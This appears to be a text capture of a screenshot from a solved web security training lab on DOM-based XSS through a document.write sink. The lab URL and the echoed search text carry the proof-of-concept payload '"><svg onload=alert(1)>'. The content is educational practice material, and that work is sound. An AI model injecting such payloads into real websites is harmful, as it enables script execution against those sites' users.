 Lab: DOM XSS in docume
DOM XSS in document.w
https://0a6b009f03a6987e827fbfb3009100ce.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
WebSecurity
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog